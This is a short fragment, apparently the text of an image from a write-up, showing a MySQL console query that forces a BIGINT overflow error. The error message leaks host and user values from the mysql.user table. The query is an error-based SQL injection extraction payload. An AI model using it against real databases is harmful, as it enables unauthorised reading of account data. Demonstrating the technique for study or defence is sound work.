 mysql> select!x-~0.FROM(select group_concat(host,user)x from mysql.user)f;
ERROR 1690 (22003): BIGINT UNSIGNED value is out of range in '((not('127.0.0.1ro
ot,::1root,localhost,localhostroot')) - ~(0))'
mysql> _